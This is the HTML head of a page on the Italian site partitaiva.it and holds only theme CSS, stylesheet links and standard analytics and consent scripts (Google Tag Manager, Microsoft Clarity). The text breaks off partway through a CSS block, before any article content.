.gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-d4070894{max-width:670px;background-color:var(--base-2);}.gb-container-c0b5fe68{max-width:670px;padding:20px;margin-right:auto;margin-left:0px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}h3.gb-headline-bb3c239a{font-size:20px;margin-top:30px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}h1.gb-headline-55b4b99f{font-size:26px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/31116" /><link rel='shortlink' href='https://www.partitaiva.it/?p=31116' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
